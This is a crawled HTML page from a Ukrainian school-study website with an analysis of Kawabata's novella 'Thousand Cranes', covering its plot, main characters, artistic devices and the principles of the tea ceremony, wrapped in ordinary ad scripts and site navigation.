

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/30778-tisiacha-zhuravlv-analz.html
body_size: 15283
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<script data-ad-client="ca-pub-2383127339930356" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<style>
.img_wrapper img{
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0;
 
    -webkit-transition: opacity 150ms;
    -moz-transition: opacity 150ms;
    -ms-transition: opacity 150ms;
    transition: opacity 150ms;
} 
.short-story {  
  border: solid 1px #ff7b0f;  
  border-radius: 18px;  
  margin: 15px 15px 10px 10px;  
  height: 33%;  
  overflow: hidden;  
  background: #fff5f5;  
  box-shadow: 8px 8px 8px #888;  
  }  

  .img-size img {  
  height: 350px;  
  width: 100%;  
  }  

  #catitle {  
  height: 100px;  
  font-weight: bold;  
  font-size: 13px;  
  text-align: center;  
  padding: 10px 0;  
  margin: 2px 0 0 0;  
  }  

  #catitle a {  
  font-family: 'Times New Roman'; 
    font-size: 16px;
  color: #ff7b0f;  
  text-shadow: 0 1px 1px #d4d4d4;  
  } 

</style>
<style>
.csaretulopsa_logerden{ 
  list-style: none; 
  margin: 0; 
  padding: 0; 
  font: bold 10px 'Lato', sans-serif;  
  display: -webkit-box; 
  display: -ms-flexbox; 
  display: flex; 
  -ms-flex-wrap: wrap; 
  flex-wrap: wrap; 
} 

.csaretulopsa_logerden li { 
  -webkit-box-flex: 1; 
  -ms-flex: 1; 
  flex: 1; 
  min-width: 200px; 
  margin-right: 3px; 
  margin-left: 3px; 
  margin-bottom: 7px; 
} 

.csaretulopsa_logerden li a { 
  display: -webkit-box; 
  display: -ms-flexbox; 
  display: flex; 
  height: 159px; 
  padding: 0 7px; 
  position: relative; 
  overflow: hidden; 
  color: #f7f1f1; 
  outline: none; 
  border: 1px solid rgba(21, 20, 20, 0.15); 
  border-bottom: 7.8px solid rgba(0,0,0,.1); 
  opacity: 1; 
  text-transform: uppercase; 
  font-size: 13.8em; 
  letter-spacing: 0.0555em; 
  background: #ec4442; 
  text-decoration: none; 
  -webkit-box-pack: center; 
  -ms-flex-pack: center; 
  justify-content: center; 
  text-align: center; 
  -webkit-box-align: center; 
  -ms-flex-align: center; 
  align-items: center; 
  -webkit-transition: all .3s; 
  transition: all .3s; 
  text-shadow: 0 1px 0 #1d1c1c; 
} 

/* Create shimmering effect */ 
.csaretulopsa_logerden li a:after{ 
  content: ''; 
  position: absolute; 
  width: 35%; 
  height: 100%; 
  background: white; 
  opacity: .7; 
  top: 0; 
  left: -49.8%; 
  -webkit-transform: skew(-20deg); 
  transform: skew(-20deg); 
  -webkit-transition: all .3s; 
  transition: all .3s; 
} 

.csaretulopsa_logerden li:nth-of-type(2) a{ 
  background: #1dbd2a; 
} 

.csaretulopsa_logerden li:nth-of-type(3) a { 
  background: #3086a5; 
} 

.csaretulopsa_logerden li:nth-of-type(4) a { 
  color: #eae3e3; 
  background: #5f56a7; 
} 

.csaretulopsa_logerden li:nth-of-type(5) a { 
  background: #bd870d; 
} 
.csaretulopsa_logerden li:nth-of-type(6) a { 
  background: #ff9e9e; 
} 
.csaretulopsa_logerden li:nth-of-type(7) a { 
  background: #9ef4ff; 
} 
.csaretulopsa_logerden li:nth-of-type(8) a { 
  background: #51ff00; 
} 
.csaretulopsa_logerden li:nth-of-type(9) a { 
  background: #ff9100; 
} 
.csaretulopsa_logerden li:nth-of-type(10) a { 
  background: #969696; 
} 
.csaretulopsa_logerden li:nth-of-type(11) a { 
  background: #ab0080; 
} 
.csaretulopsa_logerden li a:hover { 
  opacity: .8; 
  -webkit-transition: all .4s; 
  transition: all .4s; 
} 

.csaretulopsa_logerden li a:hover:after{ 
  left: 150%; 
  -webkit-transition: all .4s; 
  transition: all .4s; 
} 

.csaretulopsa_logerden li a:active{ 
  box-shadow: 0 -30px 10px rgba(255,255,255,.2) inset; 
  border-bottom-width: 0; 
  box-shadow: none; 
  border-top: 8px solid rgba(0,0,0,.1); 
  -webkit-transition: none; 
  transition: none; 
} 

@media screen and (max-width:760px){ 
  .csaretulopsa_logerden li a{ 
  font-size: 1.7em; 
  } 
   
}
</style>
   <script type="text/javascript">
function CopyToClipboard(containerid) {
if (document.selection) { 
    var range = document.body.createTextRange();
    range.moveToElementText(document.getElementById(containerid));
    range.select().createTextRange();
    document.execCommand("Copy"); 

} else if (window.getSelection) {
    var range = document.createRange();
     range.selectNode(document.getElementById(containerid));
     window.getSelection().addRange(range);
     document.execCommand("Copy");
     alert("Текст скопійовано. Дякуємо що користуєтесь нашим порталом! 40% доходу від реклами спрямовується на благодійність.") 
}}
  </script>


<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
    <link rel="shortcut icon" type="image/ico" href="https://vchys.com.ua/dowload-ref-tvor/images/favicon.ico" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700&amp;subset=cyrillic" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="https://vchys.com.ua/text-menu/css/normalize.css">
  <link rel="stylesheet" type="text/css" href="https://vchys.com.ua/text-menu/css/slinky.min.css">
  <link rel="stylesheet" type="text/css" href="https://vchys.com.ua/text-menu/css/demo.css">
  <link rel="stylesheet" href="/templates/Vchys/css/sharestyle.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script defer src="/templates/Vchys/js/share.js"></script>

  <link rel="stylesheet" href="https://vchys.com.ua/text-menu/css/devices.min.css" type="text/css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <script src="https://vchys.com.ua/text-menu/js/slinky.min.js"></script>
  <link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?f=/templates/Vchys/css/font-awesome.css,/templates/Vchys/css/owl.carousel.css,/templates/Vchys/css/style.css,/templates/Vchys/css/widgets.css,/templates/Vchys/css/engine.css,/templates/Vchys/css/menu.css" />
  
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>"Тисяча журавлів" аналіз &raquo; VCHYS.COM.UA - Навчання Онлайн</title>
<meta name="description" content="Тисяча журавлів — повість японського письменника Ясунарі Кавабати, написана в 1951 році. Її написано на основі принципу вабі — приглушена, неяскрава краса, показ цінності кожної миті життя.“Тисяча" />
<meta name="keywords" content="Тікако, Кікудзі, Мітані, життя, “Тисяча, цього, журавлів”, Юкіко, батька, церемонії, Курімото, природи, відчуває, чайної, жінки, смерті, собою, самогубство, людина, людини" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="VCHYS.COM.UA - Навчання Онлайн" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Тисяча журавлів&quot; аналіз" />
<meta property="og:url" content="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/30778-tisiacha-zhuravlv-analz.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://vchys.com.ua/engine/opensearch.php" title="VCHYS.COM.UA - Навчання Онлайн" />
<link rel="alternate" type="application/rss+xml" title="VCHYS.COM.UA - Навчання Онлайн" href="https://vchys.com.ua/rss.xml" /> 
   <script type="text/javascript">
function imgLoaded(img){
    var $img = $(img);
 
    $img.parent().addClass('loaded');
};
  </script>

</head>
    
<body>

<div class="sidebar-left" style="height:100%;background:#fff">



   

</div></div></div>
<div class="overlay-body"></div>
    
<div class="main-wrap fixed-nav">

<header id="header">

<div class="header navbar-fixed-top">
<div class="kd-container">





<nav class="navigation">
<ul class="menu-list">
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-11klas/">11 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-10klas/">10 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-9klas/">9 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-8klas/">8 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-7klas/">7 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-6klas/">6 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-5klas/">5 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-4klas/">4 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-3klas/">3 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-2klas/">2 клас</a></li>
<li class="menu-item"><a href="https://vchys.com.ua/gdz/gdz-1klas/">1 клас</a></li>
</ul>
</nav>
    
	<div class="header-right">

<div class="top-social-icons">
<div class="list-socials">
<h2 class="widget-title"><a href="https://vchys.com.ua/">Vchys.Com.Ua</a>
</h2>
</div></div>




</div>
    
</div></div>

    <div style="text-align: center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- кк 2 реклама 1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="1494452228"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async src='https://cse.google.com/cse.js?cx=partner-pub-2383127339930356:ysrdufrqsay'></script><div class="gcse-searchbox-only"></div>
<div class="breadcrumb"><div class="over"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vchys.com.ua/" itemprop="url"><span itemprop="title">ВЧУСЬ.КОМ.ЮА</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vchys.com.ua/tvir-zarybijna-lit/" itemprop="url"><span itemprop="title">Твір з зарубіжної літератури</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/" itemprop="url"><span itemprop="title">Твір з зарубіжної літератури для 11 класу</span></a></span> &raquo; "Тисяча журавлів" аналіз</span></div></div>

</div>
</header>
	
	

<div class="wrapper-content clearfix" data-sidebar="left">
<div class="kd-container">
<div class="kd-row">
<div class="wrapper-posts">
<div class="kd-col">
 <div>&nbsp;</div>
 <div>&nbsp;</div>
 <div>&nbsp;</div>











    
    
    



 <div>&nbsp;</div><div id='dle-content'>
<div class="blog-posts post-single">
 <div>&nbsp;</div>
<h1 class="breadcrumb"> <div style="text-align: center;">"Тисяча журавлів" аналіз</div> </h1>
 <div>&nbsp;</div>


<div class="the-excerpt">
	<div class="full-news-content">
	<div id="div1" >
	<p><b>Тисяча журавлів&nbsp;</b>— повість японського письменника Ясунарі Кавабати, написана в 1951 році. Її написано на основі принципу вабі — приглушена, неяскрава краса, показ цінності кожної миті життя.</p><h3><b>“Тисяча журавлів” аналіз твору</b></h3><p><strong style="line-height: 1.5em;">Автор</strong><span style="line-height: 1.5em;">: Кавабата Ясунарі</span></p><p><b>Рік</b>: 1951</p><p><b>Жанр</b>: повість</p><p><b>Тема</b>: японська чайна церемонія та безнадійне <a href="https://vchys.com.ua/tvir/3660-yake-zh-vono-spravzhnie-kohannia.html">кохання</a></p><p><b>Основна проблема</b>: гармонія природи і людини</p><p><b>Головні герої</b>: Кікудзі, Тікако Курімото, пан Мітані, пані Оота</p><h4><b>Сюжет “Тисяча журавлів”</b></h4><p>Головний герой відчуває потяг до коханки свого покійного батька, а після смерті жінки – до ії дочки, яка безслідно зникає з його життя. Усі події життя Кікудзі позначені впливом “фатальної жінки” Тікако Курімото. Вона – хозяйка чайного павільйону, берегиня чайної церемонії. Тікако – коханка пана Мітані, батька Кікудзі. Навідуючись до неї, батько брав сина з собою. Під час такого визиту хлопчик побачів на тілі жінки родиму пляму, що видалася йому жахливою. Надалі героєві здаватиметься, що огидна мітка лежить на всьому, до чого торкається ця жінка.</p><p>Пан Мітані вже й сам хотів би, та не здатен позбавитися Тікако. Вона переслідує чоловіка навіть у його власному будинку. Вдаючи, що хоче допомогти дружині коханця, Тікако стежить за ним, оскільки пан Мітані опікується пані Оотою. Тікако принижує гідність Ооти, навіть мати Тікако просить ії бути стриманішою.<br /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-ef+6q-36-dw+111"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="6878741143"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p><p>Минає років двадцть. Тікако запрошує Кікудзі на щорічну чайну церемонію у павільйоні хромового саду. Після смерті батька молодий чоловік, ніколи не відвідував цього заходу, але цього разу вирішив піти. На церемонії Кікудзі зустрічає колишню батькову коханку пані Ооту і між ними виникають почуття.</p><p>Однак Тікако має щодо молодика свої плани – цього вона виступає в ролі свахи. Чаювання було приводом, аби познайомити Кікудзі з дівчиною, яка, на думку Тікако, має стати його дружиною. Дізнавшись про це, Оота, відчуває огиду, тепер вона сприймає свої стосунки з Кікудзі як гріх. Невдовзі жінка позбавляє себе життя.</p><p>Навіть обговорюючи смерть колишньої суперниці, Тікако не змогла втриматися від перемивання кісток. Здивований ії словами Кікудзі запитує: “Виходить, це ви її убили?”. І дістає відповідь: “Вважайте, що я. Я звикла грати роль шахрайки. Ваш батько й цінувал у мені саме те, що я вміла завжди виконувати цю роль…”.</p><h4><b>Особливості твору “Тисяча журавлів”<br /></b></h4><ul><li>читач повісті дивиться на світ не “очима автора”, а очима персонажа” – підлітка, а потім молодого чоловіка Кікудзі, заздалегідь знаючи, що його бачення подій не є досконалим, а його “вироки” – не остаточні;</li><li>етика дорівнює естетиці, а естетика – етиці;</li><li>невизначений фінал.</li></ul><p>У своїй Нобелівській лекції Кавабата сказав: “Яка б не була міра відчуженості людини від світу, самогубство не може бути формою протесту. Якою б ідеальною не була людина, якщо вона здійснює самогубство, то їй далеко до святості”.</p><h4><b>Художні прийоми у творі “Тисяча журавлів”<br /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-ef+6q-36-dw+111"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="6878741143"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></b></h4><p><b>Прийом контрасту</b>: <span style="line-height: 1.5em;">Кікудзі вражений, захоплений Юкіко. Він думає, що не може одружитися з нею, адже вона така чиста, як джерельце, як сонячний промінчик, а він у порівнянні з нею — брутальний, бридкий.</span></p><p>Прийом контрасту використано для того, щоб читач міг побачити різницю між життєвими настановами кожного, як між світлом і тінню, між днем і ніччю. Тікако не може закрити собою ні Фуміко, ні Юкіко, ні пані Оота.</p><p>На початку повісті: на горищі «безсоромно шурхотіли пацюки, а біля самої галереї цвіло персикове дерево»;</p><ul><li>· яскрава художня деталь — рожевий фуросікі Юкіко з тисячекрилим журавлем;</li><li>· гармонійне поєднання природи з почуттями та настроями героїв;</li><li>· опис чарівності предметів побуту, мистецтва;</li><li>· історичні натяки, літературні посилання, поетичні образи майстрів художнього слова тощо;</li><li>· місцевий колорит;</li><li>· вставні конструкції — лист-щоденник Фуміко.</li></ul><h4><b>Чотири правила чайної церемонії:</b></h4><p><b>· гармонія.</b> Це умова існування, основа основ; постійність можлива лише тоді, коли є рівновага. Наслідуючи красу, людина вдосконалює себе та свої стосунки зі світом. Пошуки гармонії — призначення традиційного мистецтва японців;</p><p><b>· чемність.</b> Вона передбачає щирість стосунків між людьми, співзвуччя сердець, «зустріч почуттів» не за правилами поведінки, а завдяки тому, що душа людини, яка потрапляє у світ краси та натуральності, прихиляється до добра. Чайний дім — це обитель миру та спокою, сюди немає доступу людям із поганими думками;</p><p><b>· чистота.</b> Вона повинна бути абсолютною, починаючи від почуттів та думок, закінчуючи чистотою в буквальному розумінні;</p><p><b>· спокій.</b> Головне в чайному домі — тиша і спокій, які необхідні для рівноваги духу, для бесіди «серцями».</p><p><br /></p><a style="display:none;" href="https://vchys.com.ua/">Vchys: ГДЗ, Решебники , Ответы, Реферати, Твори, Презентації</a><a style="display:none;" href="https://vchys.com.ua/gdz/">ГДЗ, Решебники и Ответы</a>
	</div>
	</div>	
</div>                    

<div id="share">
	<div class="like"><span style="font-family: &quot;Times New Roman&quot;, Times, serif; font-size: 24px;">Пригодилось? Поділись посиланням з друзями!</span></div>
	<div class="social" data-url="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/30778-tisiacha-zhuravlv-analz.html" data-title=""Тисяча журавлів" аналіз">
		<a class="push facebook" data-id="fb"><i class="fa fa-facebook"></i> Facebook</a>
		<a class="push twitter" data-id="tw"><i class="fa fa-twitter"></i> Twitter</a>
		<a class="push vkontakte" data-id="vk"><i class="fa fa-vk"></i> Вконтакті</a>
		<a class="push google" data-id="gp"><i class="fa fa-google-plus"></i> Google+</a>
		<a class="push ok" data-id="ok"><i class="fa fa-odnoklassniki"></i> OK</a>
	</div>
</div>
<div id="comments">
<div id="respond" class="comment-respond">

<h3 class="widget-title">Схожі Твори з зарубіжної літератури для <a href="https://vchys.com.ua/gdz/gdz-11klas/">11 класу</a></h2>
<table class="related-table"><tbody><tr>
<div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/30833-starigan-z-krilami-golovn-geroii.html">"Стариган із крилами" головні герої</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/20147-stvorennia-uzagalnenogo-portreta-ta-problemi-storichnoii-pamiat-u-poem-a-ahmatovoii-rekviem.html">Створення узагальненого портрета та проблеми історичної пам'яті у поемі А. Ахматової „Реквієм“</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/27994-storia-troh-pokoln-fermerv-dzhoudv-za-romanom-dsteynbeka-grona-gnvu.html">Історія трьох поколінь фермерів Джоудів - за романом Д.Стейнбека „Грона гніву”</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/30744-skfi-blok-analz-vrsha.html">"Скіфи" Блок аналіз вірша</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/30806-pasternak-po-stn-zbgali-strlki.html">Пастернак "По стіні збігали стрілки"</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/7763-problema-ztknennia-osobistost-ta-vladi-v-roman-mihayla-bulgakova-mayster-margarita.html">Проблема зіткнення особистості та влади в романі Михайла Булгакова „Майстер і Маргарита”</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/30783-chuma-obraz-kottara.html">"Чума" образ Коттара</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/7766-tragzm-dol-mitcia-v-roman-mihayla-bulgakova-mayster-margarita.html">Трагізм долі митця в романі Михайла Булгакова «Майстер і Маргарита»</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/5297-vrsh-a-ahmatovoii-vechernia-kmnata.html">Вірш А. Ахматової «Вечерня кімната»</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-zarybijna-lit/tvir-zarybijna-lit11klas/30808-za-mit-schastia-harakteristika-geroiiv.html">"За мить щастя" характеристика героїв</a></div></div>
 
</tr></tbody></table>
<div>&nbsp;</div>
<div>&nbsp;</div>
 <h2 class="widget-title">Залишити коментар</h2>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
<div class="contact-double-item">
    
<div class="contact-item">
<label for="name" class="bold">Ваше ім'я</label>
<input id="name" name="name" type="text" placeholder="Ваше імя">
</div>


    
</div>


<div class="contact-item">
<label for="editor" class="bold">Коментар</label>
<div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div>
</div>



<div class="contact-item">
<input type="submit" name="submit" class="btn" value="Відправити">
</div>
                                  
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="30778" /></form>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="3880919002"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div>&nbsp;</div>
<h3 id="comments-title" class="widget-title">Коментарів - всього 0</h3>
<ul class="comment-list">

<div id="dle-ajax-comments"></div>

</ul>
</div>
 
</div>

</div>

</div>


    
</div></div>


<style>

a.button13 {
  display: inline-block;
  width: 100%;
  font-size: 80%;
  color: rgba(255,255,255,.9);
  text-shadow: #2e7ebd 0 1px 2px;
  text-decoration: none;
  text-align: center;
  line-height: 1.1;
  white-space: pre-line;
  padding: .7em 0;
  border: 1px solid;
  border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
  border-radius: 6px;
  outline: none;
  background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
  box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}
a.button13:first-line{
  font-size: 170%;
  font-weight: 700;
}
a.button13:hover {
  color: rgb(255,255,255);
  background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
a.button13:active {
  color: rgb(255,255,255);
  border-color: #2970a9;
  background-image: linear-gradient(#5796c8, #6aa2ce);
  box-shadow: none;
}</style>
<div class="sidebar">
<div class="kd-col">
 <div>&nbsp;</div>
  <div>&nbsp;</div>
   <div>&nbsp;</div>
      <div>&nbsp;</div>





<div class="widget ntp-about">
 <div>&nbsp;</div>
<h2 class="widget-title">Реклама</h2>
<div class="widget-content">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- кк 2 реклама 3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2383127339930356"
     data-ad-slot="7401385020"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <div>&nbsp;</div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/biography-ukr-lit/">Біографії з української літератури</a></div></div>
 <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir/">Твори на тему...</a></div></div>
  <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-miniatyra/">Твір-мініатюра</a></div></div>
    <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-opovidanya/">Твір-оповідання</a></div></div>
	  <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-rozdym/">Твір-роздум</a></div></div>
    <div class="breadcrumb"><div class="over"><a href="https://vchys.com.ua/tvir-opus/">Твір-опис</a></div></div>
    
  <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з біології</h2>
	<ul>
 <li><a href="https://vchys.com.ua/biology/11-klas/">11 Клас</a></li>
 <li><a href="https://vchys.com.ua/biology/10-klas/">10 Клас</a></li>
 <li><a href="https://vchys.com.ua/biology/9-klas/">9 Клас</a></li>  
 <li><a href="https://vchys.com.ua/biology/8-klas/">8 Клас</a></li>  
 <li><a href="https://vchys.com.ua/biology/7-klas/">7 Клас</a></li>   
 <li><a href="https://vchys.com.ua/biology/6-klas/">6 Клас</a></li>  

</ul>
     <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з географії</h2>
	<ul>
<li><a href="https://vchys.com.ua/geography/11-klas/">11 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/10-klas/">10 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/9-klas/">9 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/8-klas/">8 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/7-klas/">7 Клас</a></li>
<li><a href="https://vchys.com.ua/geography/6-klas/">6 Клас</a></li>      
<li><a href="https://vchys.com.ua/geography/5-klas/">5 Клас</a></li>  
<li><a href="https://vchys.com.ua/geography/4-klas/">4 Клас</a></li>         
</ul>
     <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з Всесвітньої історії</h2>
	<ul>
<li><a href="https://vchys.com.ua/worldhistory/11-klas/">11 Клас</a></li>  
<li><a href="https://vchys.com.ua/worldhistory/10-klas/">10 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/9-klas/">9 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/8-klas/">8 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/7-klas/">7 Клас</a></li> 
<li><a href="https://vchys.com.ua/worldhistory/6-klas/">6 Клас</a></li> 
</ul>
  <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з Історії України</h2>
	<ul>
<li><a href="https://vchys.com.ua/historyofukraine/11-klas/">11 Клас</a></li>  
<li><a href="https://vchys.com.ua/historyofukraine/10-klas/">10 Клас</a></li> 
<li><a href="https://vchys.com.ua/historyofukraine/9-klas/">9 Клас</a></li> 
<li><a href="https://vchys.com.ua/historyofukraine/8-klas/"> 8 клас </a></li>
<li><a href="https://vchys.com.ua/historyofukraine/7-klas/"> 7 клас </a></li>
<li><a href="https://vchys.com.ua/historyofukraine/6-klas/"> 6 клас </a></li>
<li><a href="https://vchys.com.ua/historyofukraine/5-klas/"> 5 клас </a></li>

</ul>
  <div>&nbsp;</div>
  <h2 class="widget-title">Підручники з Української літератури</h2>
	<ul>
<li><a href="https://vchys.com.ua/ukrlit/11-klas/">11 Клас</a></li>  
<li><a href="https://vchys.com.ua/ukrlit/10-klas/">10 Клас</a></li> 
<li><a href="https://vchys.com.ua/ukrlit/9-klas/">9 Клас</a></li> 
<li><a href="https://vchys.com.ua/ukrlit/8-klas/"> 8 клас </a></li>
<li><a href="https://vchys.com.ua/ukrlit/7-klas/"> 7 клас </a></li>
<li><a href="https://vchys.com.ua/ukrlit/6-klas/"> 6 клас </a></li>
<li><a href="https://vchys.com.ua/ukrlit/5-klas/"> 5 клас </a></li>

</ul>
  <div>&nbsp;</div>
    <h2 class="widget-title">Підручники з Хімії</h2>
	<ul>
<li><a href="https://vchys.com.ua/himiya/11-klas/">11 Клас</a></li> 

</ul>
  <div>&nbsp;</div>

  <h2 class="widget-title">Реферати</h2>
<ul>
 <li><a href="https://vchys.com.ua/referat/referat-z-arhtekturi/">Архітектура</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-astronomii/">Астрономія</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-aydut/">Аудит</a></li>
 <li><a href="https://vchys.com.ua/referat/referat-z-bank-sprava/">Банківська справа</a></li>
